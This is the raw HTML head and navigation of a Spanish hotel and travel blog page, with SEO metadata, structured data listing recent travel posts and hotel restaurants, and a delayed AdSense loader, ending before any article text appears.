

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotelmania.es/desierto-del-sahara-turismo-de-aventura-y-vivencial/
body_size: 41844
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/hotelmania-es.png"/>
	<link rel="apple-touch-icon" href="/images/hotelmania-es.png"/>


    <!-- Title y Description -->

    <title>Los Mejores hoteles</title>

    <meta name="description" content="Blog sobre los mejores alojamientos y hoteles de Malaga">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://hotelmania.es/desierto-del-sahara-turismo-de-aventura-y-vivencial/">

    
    
    <link rel="next" href="https://hotelmania.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Los Mejores hoteles">

    <meta property="og:description" content="Blog sobre los mejores alojamientos y hoteles de Malaga">

    <meta property="og:image" content="https://hotelmania.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Los Mejores hoteles">

    <meta property="og:url" content="https://hotelmania.es/">

    <meta property="og:site_name" content="hotelmania.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Los Mejores hoteles">

    <meta name="twitter:description" content="Blog sobre los mejores alojamientos y hoteles de Malaga">

    <meta name="twitter:image" content="https://hotelmania.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Los Mejores hoteles">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="hotelmania.es">

	<meta name="mobile-web-app-title" content="hotelmania.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://hotelmania.es/#website", 
"url": "https://hotelmania.es", 
"name": "hotelmania.es", 
"description": "hotelmania.es", 
"publisher": { "@id": "https://hotelmania.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://hotelmania.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "hotelmania.es",

      "description": "hotelmania.es",

      "url": "https:\/\/hotelmania.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://hotelmania.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "hotelmania.es",

      "url": "https:\/\/hotelmania.es",

      "logo": "https:\/\/hotelmania.es\/assets\/logo.png",

      "description": "hotelmania.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "hotelmania.es",

      "description": "Blog sobre los mejores alojamientos y hoteles de Malaga",

      "url": "https:\/\/hotelmania.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "hotelmania.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/hotelmania.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"\u00bfViajar\u00edas a EE.UU. de vacaciones ahora? Opina","description":"\u00bfViajar\u00edas a EE.UU. de vacaciones ahora? Opina","image":"https:\/\/i2-prod.mirror.co.uk\/article36620737.ece\/ALTERNATES\/s1200f\/1_BESTPIX-2026-Sundance-Film-Festival-General-Atmosphere.jpg","datePublished":"2026-01-27T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/viajar-as-a-ee-uu-de-vacaciones-ahora-opina-"},{"@type":"NewsArticle","headline":"Fui al centro de esqu\u00ed de los multimillonarios con cervezas de 15 libras y botellas de agua de 9 libras","description":"Fui al centro de esqu\u00ed de los multimillonarios con cervezas de 15 libras y botellas de agua de 9 libras","image":"https:\/\/i2-prod.mirror.co.uk\/article36616479.ece\/ALTERNATES\/s1200f\/0_MdeMegeve_164.jpg","datePublished":"2026-01-27T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/fui-al-centro-de-esqu-de-los-multimillonarios-con-cervezas-de-15-libras-y-botellas-de-agua-de-9-libras-"},{"@type":"NewsArticle","headline":"Puedes llegar a la ciudad m\u00e1s calurosa del mundo, donde los peces hierven en el mar, por 78 libras este mes","description":"Puedes llegar a la ciudad m\u00e1s calurosa del mundo, donde los peces hierven en el mar, por 78 libras este mes","image":"https:\/\/i2-prod.mirror.co.uk\/article32416988.ece\/ALTERNATES\/s1200f\/0_d4a275d3-1865-4553-8453-a5dca95578a8.jpg","datePublished":"2026-01-03T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/puedes-llegar-a-la-ciudad-m-s-calurosa-del-mundo-donde-los-peces-hierven-en-el-mar-por-78-libras-este-mes-"},{"@type":"NewsArticle","headline":"La primera excursi\u00f3n organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido","description":"La primera excursi\u00f3n organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido","image":"https:\/\/i2-prod.mirror.co.uk\/article36473438.ece\/ALTERNATES\/s1200f\/0_Pool-In-Marbella-1963.jpg","datePublished":"2026-01-01T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/la-primera-excursi-n-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido-"},{"@type":"NewsArticle","headline":"Los brit\u00e1nicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias","description":"Los brit\u00e1nicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias","image":"https:\/\/i2-prod.mirror.co.uk\/article36441798.ece\/ALTERNATES\/s1200f\/0_GettyImages-2161953980.jpg","datePublished":"2025-12-23T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/los-brit-nicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias-"},{"@type":"NewsArticle","headline":"Pasajeros de cruceros advertidos sobre prohibiciones de art\u00edculos comunes para 2026","description":"Pasajeros de cruceros advertidos sobre prohibiciones de art\u00edculos comunes para 2026","image":"https:\/\/i2-prod.mirror.co.uk\/article36404538.ece\/ALTERNATES\/s1200f\/0_High-angle-view-of-cruise-ships-docked-at-a-harbor-Nice-France.jpg","datePublished":"2025-12-22T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-art-culos-comunes-para-2026-"},{"@type":"NewsArticle","headline":"Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca","description":"Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca","image":"https:\/\/i2-prod.mirror.co.uk\/article36421690.ece\/ALTERNATES\/s1200f\/1_PXL_20251031_093859999MP2_.jpg","datePublished":"2025-12-22T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca-"},{"@type":"NewsArticle","headline":"EXCLUSIVA: ''Hicimos un intercambio de casas navide\u00f1o como en 'The Holiday' - fue m\u00e1s m\u00e1gico que la pel\u00edcula''","description":"EXCLUSIVA: ''Hicimos un intercambio de casas navide\u00f1o como en 'The Holiday' - fue m\u00e1s m\u00e1gico que la pel\u00edcula''","image":"https:\/\/i2-prod.mirror.co.uk\/article36424340.ece\/ALTERNATES\/s1200f\/1_JS391096302.jpg","datePublished":"2025-12-20T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/exclusiva-hicimos-un-intercambio-de-casas-navide-o-como-en-the-holiday-fue-m-s-m-gico-que-la-pel-cula-"},{"@type":"NewsArticle","headline":"El edificio m\u00e1s antiguo de Inglaterra que sigue en pie es una visita obligada y no est\u00e1 en Londres","description":"El edificio m\u00e1s antiguo de Inglaterra que sigue en pie es una visita obligada y no est\u00e1 en Londres","image":"https:\/\/i2-prod.mirror.co.uk\/article36423174.ece\/ALTERNATES\/s1200f\/0_JS391087393.jpg","datePublished":"2025-12-19T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/el-edificio-m-s-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-est-en-londres-"},{"@type":"NewsArticle","headline":"LEGOLAND invita a los perros a conocer a Pap\u00e1 Noel mientras el parque tem\u00e1tico abre sus puertas a los canes","description":"LEGOLAND invita a los perros a conocer a Pap\u00e1 Noel mientras el parque tem\u00e1tico abre sus puertas a los canes","image":"https:\/\/i2-prod.mirror.co.uk\/article36414722.ece\/ALTERNATES\/s1200f\/1_legoland.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/legoland-invita-a-los-perros-a-conocer-a-pap-noel-mientras-el-parque-tem-tico-abre-sus-puertas-a-los-canes-"},{"@type":"NewsArticle","headline":"Pueblo ingl\u00e9s inmaculado con calles adoquinadas es como retroceder en el tiempo","description":"Pueblo ingl\u00e9s inmaculado con calles adoquinadas es como retroceder en el tiempo","image":"https:\/\/i2-prod.mirror.co.uk\/article36414575.ece\/ALTERNATES\/s1200f\/1_GettyImages-1978207821.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/pueblo-ingl-s-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo-"},{"@type":"NewsArticle","headline":"Lanza el vuelo de bajo coste m\u00e1s largo del mundo, pero se proh\u00edbe el alcohol en el viaje de 8 horas","description":"Lanza el vuelo de bajo coste m\u00e1s largo del mundo, pero se proh\u00edbe el alcohol en el viaje de 8 horas","image":"https:\/\/i2-prod.mirror.co.uk\/article36403233.ece\/ALTERNATES\/s1200f\/0_FMF_SDR_0805201TRAVEL132JPG.jpg","datePublished":"2025-12-15T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/lanza-el-vuelo-de-bajo-coste-m-s-largo-del-mundo-pero-se-proh-be-el-alcohol-en-el-viaje-de-8-horas-"},{"@type":"NewsArticle","headline":"Mi hijo peque\u00f1o conoci\u00f3 a Pap\u00e1 Noel en la gruta m\u00e1s grande del Reino Unido y le encantaron 3 cosas inesperadas","description":"Mi hijo peque\u00f1o conoci\u00f3 a Pap\u00e1 Noel en la gruta m\u00e1s grande del Reino Unido y le encantaron 3 cosas inesperadas","image":"https:\/\/i2-prod.mirror.co.uk\/article36378503.ece\/ALTERNATES\/s1200f\/2_LR27112025_MK_Grotto_05.jpg","datePublished":"2025-12-15T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/mi-hijo-peque-o-conoci-a-pap-noel-en-la-gruta-m-s-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas-"},{"@type":"NewsArticle","headline":"El martes ya no es el mejor d\u00eda para reservar vuelos baratos seg\u00fan expertos en viajes","description":"El martes ya no es el mejor d\u00eda para reservar vuelos baratos seg\u00fan expertos en viajes","image":"https:\/\/i2-prod.mirror.co.uk\/article36375318.ece\/ALTERNATES\/s1200f\/0_A-young-female-traveler-is-happy-with-the-good-price-of-her-booked-flight-ticket.jpg","datePublished":"2025-12-13T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/el-martes-ya-no-es-el-mejor-d-a-para-reservar-vuelos-baratos-seg-n-expertos-en-viajes-"},{"@type":"NewsArticle","headline":"Hotel La Casa del Rio Restaurante en Villanova","description":"Hotel La Casa del Rio Restaurante en Villanova","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/hotel-la-casa-del-rio-restaurante-en-villanova-"},{"@type":"NewsArticle","headline":"L&#39;hotelet D&#39;Estamariu en Estamariu","description":"L&#39;hotelet D&#39;Estamariu en Estamariu","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/l-39-hotelet-d-39-estamariu-en-estamariu-"},{"@type":"NewsArticle","headline":"Hotel Restaurante Montesi\u00f3n en Lucainena de las Torres","description":"Hotel Restaurante Montesi\u00f3n en Lucainena de las Torres","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/hotel-restaurante-montesi-n-en-lucainena-de-las-torres-"},{"@type":"NewsArticle","headline":"The Eighth | L&#39;azure Hotel en Lloret de Mar","description":"The Eighth | L&#39;azure Hotel en Lloret de Mar","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/the-eighth-l-39-azure-hotel-en-lloret-de-mar-"},{"@type":"NewsArticle","headline":"Restaurante Hotel Ciudad De Borja en Borja","description":"Restaurante Hotel Ciudad De Borja en Borja","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/restaurante-hotel-ciudad-de-borja-en-borja-"},{"@type":"NewsArticle","headline":"Rooftop Terrace Mar Hotel Eden en S\u00f3ller","description":"Rooftop Terrace Mar Hotel Eden en S\u00f3ller","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/rooftop-terrace-mar-hotel-eden-en-s-ller-"},{"@type":"NewsArticle","headline":"Itaca Hotel Pool-bar. en Fuengirola","description":"Itaca Hotel Pool-bar. en Fuengirola","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/itaca-hotel-pool-bar-en-fuengirola-"},{"@type":"NewsArticle","headline":"Restaurante Hotel O&#39;cruceiro en Cambados","description":"Restaurante Hotel O&#39;cruceiro en Cambados","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSwmdriHopeMX1nZ5enUrUqUayB1LEVIGU49J0Om2xgNPf0sJysJr4tNyBkiR1X_j9lB38iHzlve7pAsr00K0LpzYGFtj3VcQoePD5Hu2NE5XsQnX4x6sr31joi9DrgSsV_F2Cc","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/restaurante-hotel-o-39-cruceiro-en-cambados-"},{"@type":"NewsArticle","headline":"Restaurante Hotel Sol\u00e9 en Barcelona","description":"Restaurante Hotel Sol\u00e9 en Barcelona","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSyqYKezvcpZaXnymNpyVyrxpyI62O8Ai2wmbuazyUXhQtOs5wurBbDWvkdTsIL1Js-L5is7wFFLdL-LdIKBqM0FkTYeDZFbeoqaQJWDK6hsfVU2J_ux-ywVLjvkWPbQw0I8lsVA","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/restaurante-hotel-sol-en-barcelona-"},{"@type":"NewsArticle","headline":"La Cocina Del Hotel Torremangana en Cuenca","description":"La Cocina Del Hotel Torremangana en Cuenca","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/hotelmania.es\/la-cocina-del-hotel-torremangana-en-cuenca-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=1949" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">hotelmania.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/america/">america</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/benidorm/">benidorm</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/category/">category</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gijon/">gijon</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lanzarote/">lanzarote</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/live/">live</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/monumentos/">monumentos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/naturaleza/">naturaleza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/san/">san</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tenerife/">tenerife</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/madrid/">Madrid - madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barcelona/">Barcelona - barcelona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/bellpuig/">Lleida - bellpuig</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/cambrils/">Tarragona - cambrils</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/figueres/">Girona - figueres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/vallehermoso/">Santa-cruz-de-tenerife - vallehermoso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/tossa-de-mar/">Girona - tossa-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/peniscola/">Castellón - peñíscola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/avila/">ávila - ávila</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/badajoz/">Badajoz - badajoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/banyoles/">Girona - banyoles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/ibiza/">Illes-balears - ibiza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/suances/">Cantabria - suances</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/cangas/">Pontevedra - cangas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/lobios/">Ourense - lobios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/a-gudina/">Ourense - a-gudiña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/cuacos-de-yuste/">Cáceres - cuacos-de-yuste</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/caravia/">Asturias - caravia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/tauste/">Zaragoza - tauste</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/camaleno/">Cantabria - camaleño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/la-torre-de-cabdella/">Lleida - la-torre-de-cabdella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alava/arraia-maeztu/">álava - arraia-maeztu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/almargen/">Málaga - almargen</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/lumbier/">Navarra - lumbier</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/la-vall-de-laguar/">Alicante - la-vall-de-laguar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/cuenca/">Cuenca - cuenca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/cabrales/">Asturias - cabrales</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/nueno/">Huesca - nueno</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/munana/">ávila - muñana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/samos/">Lugo - samos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/la-guingueta-d39àneu/">Lleida - la-guingueta-d39àneu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/creixell/">Tarragona - creixell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/cànoves-i-samalus/">Barcelona - cànoves-i-samalús</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/llavorsi/">Lleida - llavorsí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/mairena-del-alcor/">Sevilla - mairena-del-alcor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/comares/">Málaga - comares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/mondonedo/">Lugo - mondoñedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/beasain/">Gipuzkoa - beasain</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/el-toboso/">Toledo - el-toboso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/la-roda/">Albacete - la-roda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/torla/">Huesca - torla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/santa-maria-del-cami/">Illes-balears - santa-maría-del-camí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/ses-salines/">Illes-balears - ses-salines</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/parres/">Asturias - parres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/sabinanigo/">Huesca - sabiñánigo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/vilaflor-de-chasna/">Santa-cruz-de-tenerife - vilaflor-de-chasna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/morella/">Castellón - morella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/guadalajara/sigüenza/">Guadalajara - sigüenza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/son-servera/">Illes-balears - son-servera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/riano/">León - riaño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/san-bartolome-de-tirajana/">Las-palmas - san-bartolomé-de-tirajana</a></li>
